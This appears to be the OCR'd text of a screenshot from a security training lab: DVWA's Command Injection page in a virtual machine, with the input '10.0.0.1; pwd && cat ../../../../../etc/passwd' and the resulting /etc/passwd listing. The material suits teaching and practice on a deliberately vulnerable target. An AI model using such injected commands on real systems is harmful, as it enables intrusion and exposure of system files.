 Linux-Module_default_1619724693636_92686 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mon 00:31
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 10.0.0.1; pwd && cat ../../../../../etc/passwd Submit
PING 10.0.0.1 (10.0.0.1): 56 data bytes
64 bytes from 10.0.0.1: icmp_seq=0 ttl=62 time=8.593 ms
--- 10.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max/stddev = 8.593/8.593/8.593/0.000 ms
/var/www/html/vulnerabilities/exec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl